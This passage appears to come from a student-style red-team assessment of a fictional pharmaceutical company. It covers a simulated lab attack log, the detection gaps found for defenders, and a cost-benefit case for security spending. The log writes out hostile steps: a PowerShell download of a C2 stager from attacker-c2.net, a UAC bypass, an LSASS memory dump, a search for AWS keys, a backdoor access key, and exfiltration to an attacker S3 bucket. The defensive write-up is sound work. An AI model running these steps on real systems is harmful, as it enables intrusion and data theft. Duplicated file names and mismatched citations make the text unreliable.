igure: 28 – web proxy

Figure: 29 - This figure depicts the modification of SQL-Injection with passoword bypass policy.

Simulated Hybrid Architecture
The simulated environment mimics the target structure using virtualisation technology (e.g., VMware or VirtualBox).

Component | Role | IP Address (Example) | Key Security Concern
CPC-DC01 (On-Prem) | Windows Server 2019 Domain Controller | 192.168.1.10 | Credential Dumping (LSASS), GPO weakness.
CPC-WS01 (On-Prem) | Windows 10 Workstation (Phishing Target) | 192.168.1.50 | Initial Access, Endpoint Detection.
CPC-FW (On-Prem/Edge) | Firewall/VPN Gateway | 192.168.1.1/External IP | Perimeter Protection, C2 traffic inspection.
Attacker C2 | C2 Listener (Sliver/Cobalt Strike) | Attacker External IP | Traffic Evasion (HTTPS/DNS).
AWS-VPC-01 (Cloud) | Virtual Private Cloud Subnet | 10.0.1.0/24 | Network Segmentation, Flow Monitoring.
Research-Server-01 (Cloud) | EC2 Instance hosting research data | 10.0.1.50 | Misconfigured IAM Roles/Profiles.
S3 Target Bucket | Storage for final research data | cpc-research-data-staging | Access Key Exposure, Logging.

Network Diagram Summary: The network consists of a flat on-prem network segment and a segregated AWS VPC. A secure VPN tunnel connects the two environments. The critical weakness simulated is a service account (SVC_AWS_SYNC) being used interactively on a user workstation, and an EC2 instance that briefly hosted a plaintext file containing an AWS Access Key/Secret Key pair for a "Cloud Admin" role that was accessible via the pivot host.



Execution Log and TTPs Utilised (Detailed Lab Report)

The following log details the multi-step execution of "Operation IP Shield," focusing on the technical procedures and forensic artefacts generated, which are crucial for the Blue Team's analysis.

Time Stamp | Phase/TTP ID | Procedure &  Command Executed | Adversary Note (Goal/Stealth) | Forensic Observation (Blue Team Artefact)
T+0:05 | Initial Access (T1566.001) | User JSmith opens Q3_Bonus_Review.docx on CPC-WS01. The document's embedded macro executes, launching an encoded PowerShell script. | Minimal file-based artefact. Relies on the user's trust and the email filter's inability to check for macro logic. The initial shell is a low-integrity process. | Windows Event Log (4104): New process creation: powershell.exe spawned by WINWORD.exe. The command line contains a highly obfuscated Base64 string indicating a script block logging failure.
T+0:15 | Execution (T1059.001) | powershell.exe -e JABjAGwA... (Base64 decoded: Downloads and executes a Sliver C2 stager payload from https://attacker-c2.net/beacon). | Establishes a stable, encrypted C2 channel (HTTPS traffic) over port 443, blending in with legitimate web browsing [6]. | Network Flow Log: Unusual outbound traffic volume and destination (unknown IP on port 443). EDR Alert: Potential threat to WINWORD.exe child process creation, but often dismissed as 'noisy'.
T+0:45 | Privilege Escalation (T1548.002) | C:\Users\Public\Temp\fod.exe.exe.exe (UAC bypass via fodhelper or similar technique). | Elevate the shell to a High Integrity level without user interaction to perform system-level dumping (LSASS access requires high integrity). | Windows Event Log (4688): Process creation of C:\Windows\System32\fodhelper.exe.exe.exe.exe.exe.exe.exe followed by an unusual child process (the C2 agent), indicating successful UAC bypass.
T+1:30 | Credential Access (T1003.001) | C2 Command: upload C:\Users\Public\procdump64.exe then shell procdump64.exe -ma lsass.exe lsass.dmp. | Utilises the trusted, legitimate Sysinternals tool Procdump (a LOLBin) to dump LSASS memory [3]. This avoids running known malware like Mimikatz, reducing EDR risk. | File System Artefact: Creation of lsass.dmp file (large size ~200MB) in a non-standard location (C:\Users\Public\). SIEM Failure: No alert for procdump.exe execution combined with the -ma argument targeting lsass.exe [3].
T+2:10 | Discovery (Lateral) (T1083) | C2 Command: search -f ".aws/credentials" -s C:\ and shell findstr /s /i "AWS_ACCESS_KEY_ID" C:\* | Searches local disks for hardcoded cloud secrets. Found: C:\Temp\keys.txt.txt.txt containing the SVC_AWS_SYNC key pair. | File Access Audit: Auditing is often not enabled for temporary folders, meaning the access to C:\Temp\keys.txt.txt.txt is silent. The key forensic artefact is the plaintext credentials themselves.
T+2:45 | Cloud Pivot Setup (T1098.004) | C2 Command: shell aws configure set aws_access_key_id <STOLEN_KEY> followed by shell aws iam create-access-key --user-name SVC_AWS_SYNC | Using the stolen key, the attacker generates a new, unmonitored access key for the same user. This acts as a persistent, secondary backdoor into the cloud [4]. | AWS CloudTrail Log: CreateAccessKey API call originating from the on-prem IP (192.168.1.50). This should be a high-fidelity alert, as this action should only come from dedicated identity management systems or the DC [4].
T+3:30 | Collection/Exfiltration (T1048.003) | C2 Command: shell aws s3 cp s3://cpc-research-data-staging/confidential_research_data.json s3://attacker-drop-box/exfil/research-dump.json --profile svc_aws_sync | Single, low-volume, legitimate-looking data transfer using the standard AWS CLI over the whitelisted AWS egress [4]. This technique is designed to bypass basic network firewalls. | AWS CloudTrail Log: s3:PutObject event showing the data being copied (sourced from 192.168.1.50) to an External (untrusted) S3 bucket (attacker-drop-box) [4]. Cloud DLP Failure: No alert on the transfer of data tagged as PII/IP to an external resource.



Reporting and Analysis

Technical Report for the Blue Team (Detection Gaps)
The Red Team successfully exfiltrated the target data. The primary reason for success was the combination of poor credential hygiene, misconfigured cloud identity policies, and profound blind spots in behavioural logging and monitoring across the hybrid estate. The Blue Team's failure to detect the operation at multiple critical junctions indicates that their security controls are focused on preventing old threats (file-based malware) rather than detecting modern, stealthy TTPs.

Detailed Detection Loops & Failures:
1. EDR/HIDS Behavioural Gap (LOLBin Execution): The Endpoint Detection and Response (EDR) system provides findings that CPC-WS01 failed to detect the exceptional use of Microsoft binaries. Specifically:
- T1059.001: The execution of a PowerShell.exe command line with a heavy Base64 payload, spawned directly by a benign application like WINWORD.exe, was missed. A modern EDR should have an analytical rule flagging Process Parent-Child Deviation (i.e., a word processor should not spawn a shell) [1].
- T1003.001: The execution of procdump64.exe (or similar memory access utility) with the -ma lsass.exe arguments is a known high-fidelity indicator of LSASS dumping. The Blue Team's SIEM did not have a quick, critical alert configured for this specific command-line signature.
- T1548.002: Use of the UAC bypass technique (via fodhelper.exe) was unmonitored. This technique is easily detectable by monitoring registry key access or process tree anomalies, yet it provides the high-integrity context required for the subsequent dumping.
2. Credential Hygiene and PAM Failure: The storing of cloud capabilities in plaintext on a standard endpoint (C:\Temp\keys.txt.txt.txt) represents the single most unfortunate organisational failure, directly facilitated on the Cloud Pivot. The Blue Team required basic automated security tooling, such as a Secret Scanning solution within their development/build environment, that would have flagged and revoked this file during creation. This key failure delivered all subsequent network-level controls moot, as the attacker was now moving with legitimate, whitelisted credentials.
3. Critical Cloud Logging Gap (Identity and Egress): While AWS CloudTrail logs were apparently active, the Blue Team required specific, high-priority alerting rules:
- T1098.004: To CreateAccessKey API call originating from an internal, on-prem workstation IP (192.168.1.50) should have generated a P1 incident [4]. Access Key creation should be strictly restricted to CI/CD systems or dedicated IAM administrators via jump hosts, not general workstations.
- T1048.003: The s3: PutObject event where the target data was transferred to an external S3 bucket (attacker-drop-box) must be monitored [4]. This is an explicit data egress event to an untrusted endpoint. The lack of a robust DLP (Data Loss Prevention) capability integrated with CloudTrail allowed this final, critical action to occur silently.

Executive Brief and Cost-Benefit Analysis (CBA)
Executive Brief: Strategic Risk and Investment Justification
Summary: "Operation IP Shield" ensured that an Advanced Persistent Threat (APT) system could compromise Cureton Pharmaceutical Company's (CPC) hybrid infrastructure and, with full accuracy, exfiltrate critical research Intellectual Property (IP) without detection. The breach relied on simple human error (phishing) and the catastrophic vulnerability of plaintext credentials, enabling a pivot from the on-premises network to the high-value AWS cloud. This threat is not the initial phishing attempt, but the speed and stealth of the lateral movement that went unchallenged by current defence systems. The key finding is the lack of detection around legitimate tool abuse (LOLBins) and critical Cloud Identity manipulation. This security gap exposes CPC to regulatory non-compliance (GDPR fines) and irreparable loss of competitive advantage.

Recommended Strategic Investments:
Investment Area | Description | Estimated Annual Cost
1. Advanced EDR/HIDS (Behavioural Focus) | License renewal for behavioural analysis, UAC/LSASS access monitoring, and LOLBin detection runbooks. | £150,000
2. Privileged Access Management (PAM) / Secrets Vault | Implementation of a tool (e.g., HashiCorp Vault/AWS Secrets Manager) to eliminate all plaintext credential storage and enforce IAM Role assumption. | £75,000
3. Cloud Security Posture Management (CSPM) & DLP | Continuous monitoring of AWS for misconfigured IAM policies, public S3 buckets, and unusual API calls (CloudTrail). Includes a dedicated DLP layer for external S3 transfers. | £50,000
4. Zero Trust Micro-Segmentation | Deployment of a software-defined perimeter solution to block internal RDP/SMB lateral movement between V-LANs. | £125,000
Total Annual Investment (C) |  | £400,000

Cost-Benefit Analysis (CBA) – Justifying Investment
The CBA calculates the potential Return on Security Investment (ROSI).
- Single Loss Expectancy (SLE): Estimated financial loss from a single IP breach (including R&D loss, regulatory fines, and reputation damage). (Example: £15,000,000)
- Annualised Rate of Occurrence (ARO): Estimated frequency of a successful APT breach without the new controls. (Example: 15% or 0.15)
- Annual Loss Expectancy (ALE): SLE x ARO = £2,250,000
- Mitigation Effectiveness (ME): Estimated reduction in ARO due to new controls (EDR/PAM/CSPM/ZTA). (Example: 80% or 0.80)
- Reduced ALE (RAL): ALE x (1 - ME) = £2,250,000 x (1 - 0.80) = £450,000
- Annual Savings (Benefits B): ALE - RAL = £2,250,000 - £450,000 = £1,800,000
Return on Security Investment (ROSI)
ROSI = $\frac{B-C}{C}$
Where:
- B (Annual Savings/Benefits) = £1,800,000
- C (Total Annual Investment Cost) = £400,000

ROSI = $\frac{1,800,000-400,000}{400,000}$ = $\frac{1,400,000}{400,000}$ ≈ 3.50

Conclusion: The process to calculate ROSI of 350% demonstrates that for every £1 investment in the proposed strategic security controls, CPC yields a return of £3.50 in avoided loss. This massive return clearly justifies the immediate investment of £400,000 to protect assets valued at £15,000,000.

Conclusion
This assessment has successfully provided both a strategic, high-level analysis of real-world threats and a practical, technically rigorous simulation of an APT campaign. The Strategic way of Threat Analysis identified critical architectural and control failures in the pharmaceutical sector, mapped directly to MITRE ATT&CK TTPs [1], and grounded the root cause analysis in organisational and compliance contexts. The "Operation IP Shield" Red Team engagement demonstrated that even a hybrid environment with existing controls can be successfully compromised through chained vulnerabilities (UAC bypass, LSASS dumping) [3], poor credential hygiene (plaintext keys), and a lack of behavioural logging. The most critical failing was the ability to pivot to the cloud and establish a new access key silently [4]. The reports and the Cost-Benefit Analysis provide a clear roadmap for Cureton Pharmaceutical Company's executive leadership to justify a critical investment in advanced EDR, PAM, CSPM, and Zero Trust architecture to prevent future catastrophic IP loss. The demonstrated TTPs confirm that security must evolve from a perimeter-focused model to a Zero Trust, identity-centric, behavioural-detection model to achieve Level 7 resilience.

References

[1] | MITRE Engenuity, "MITRE ATT&CK®," MITRE, [Online]. Available: https://attack.mitre.org. [Accessed 20 11 2025].
s[2] | Mandiant, "Mandiant Threat Intelligence," M-Trends 2023: A Shift in the Cyber Threat Landscape, 04 2023. [Online]. Available: https://www.mandiant.com/resources/m-trends-2023. [Accessed 20 11 2025].
[3] | e. a. Scott Rose, "Zero Trust Architecture," National Institute of Standards and Technology (NIST), August 2020.
[4] | P. T. Board, "The Penetration Testing Execution Standard," Penetration Testing Execution Standard, [Online]. Available: http://www.pentest-standard.org/. [Accessed 20 11 2025].
[5] | N. I. o. S. a. T. (NIST), "Framework for Improving Critical Infrastructure Cybersecurity (CSF)," U.S. Department of Commerce, 2018. [Online]. Available: https://www.nist.gov/cyberframework.
[6] | G. S. G. K. A. S. A. K. G. V. V. N. B. Ranga, "Ethical Hacking and Security Audit," International Journal of Computer Science and Network Security (IJCSNS), Vols. Vol. 9, No. 6, pp. 240-244, pp. 240-244, June,2009.

